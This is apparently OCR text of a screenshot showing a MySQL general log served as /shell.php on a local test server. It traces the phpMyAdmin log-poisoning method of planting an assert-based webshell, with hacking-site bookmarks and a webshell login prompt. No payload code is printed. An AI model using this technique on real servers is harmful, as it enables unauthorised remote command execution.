 /shell.php
ichunqiu 吾爱破解 实验吧 w3school 共享吧 安全圈 REEBUF CSDN 看雪学院 安全客 补天 文件上传验证绕过技... phpMyAdmin后台拿... 如何绕过安全狗加360... 大马提权详细过程 - C... 移动版书签
Warning: Unterminated comment starting line 92 in C:\web\WWW\shell.php on line 92
C:\web\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 34 Query SHOW GLOBAL VARIABLES WHERE Variable_name="general_log_file" 34 Quit 180909 22:07:42 35 Connect
root@localhost on 35 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 35 Init DB mysql 35 Query SHOW MASTER LOGS 35 Quit 180909 22:07:44 36 Connect root@localhost on 36 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 36 Quit 180909 22:08:34 37 Connect root@localhost on 37
Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 37 Query show global variables like '%secure%' 37 Query SHOW VARIABLES LIKE 'profiling' 37 Quit 180909 22:08:50 38 Connect root@localhost on 38 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 38 Init DB mysql 38 Query SHOW
MASTER LOGS 38 Query SHOW SESSION VARIABLES 38 Query SHOW GLOBAL VARIABLES 180909 22:08:51 38 Quit 180909 22:08:53 39 Connect root@localhost on 39 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 39 Quit 180909 22:09:12 40 Connect root@localhost on 40 Query SET
NAMES 'utf8' COLLATE 'utf8_general_ci' 40 Init DB mysql 40 Query SHOW MASTER LOGS 40 Query SHOW GLOBAL VARIABLES WHERE Variable_name="secure_file_priv" 40 Quit 180909 22:09:20 41 Connect root@localhost on 41 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 41 Init DB
mysql 41 Query SHOW MASTER LOGS 41 Query SET GLOBAL secure_file_priv = 'null' 41 Query SHOW VARIABLES LIKE 'language' 41 Quit 180909 22:09:24 42 Connect root@localhost on 42 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 42 Init DB mysql 42 Query SHOW MASTER LOGS 42
Quit 180909 22:09:25 43 Connect root@localhost on 43 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 43 Quit 180909 22:10:44 44 Connect root@localhost on 44 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 44 Init DB mysql 44 Query SHOW MASTER LOGS 44 Query SHOW SESSION
VARIABLES 44 Query SHOW GLOBAL VARIABLES 44 Quit 180909 22:10:47 45 Connect root@localhost on 45 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 45 Quit 180909 22:15:51 46 Connect root@localhost on 46 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 46 Init DB mysql 46
Query SHOW MASTER LOGS 46 Quit 180909 22:15:53 47 Connect root@localhost on 47 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 47 Quit 180909 22:15:58 48 Connect root@localhost on 48 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 48 Query SELECT '
Notice: Undefined index: cmd in C:\web\WWW\shell.php on line 70
Warning: assert(): Assertion failed in C:\web\WWW\shell.php on line 70
' 48 Quit 180909 22:49:18 49 Connect root@localhost on 49 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 49 Quit 180909 22:49:20 50 Connect root@localhost on 50 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 50 Query SHOW DATABASES 50 Quit 180909 22:49:21 51 Connect
root@localhost on 51 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 51 Query SELECT COUNT(*) FROM mysql.user 51 Init DB mysql 51 Query SHOW MASTER LOGS 51 Quit 180909 22:49:36 52 Connect root@localhost on 52 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 52 Query
SHOW GRANTS 52 Query SELECT '
输入密码： 登陆
请勿用于非法用途，后果作者概不负责！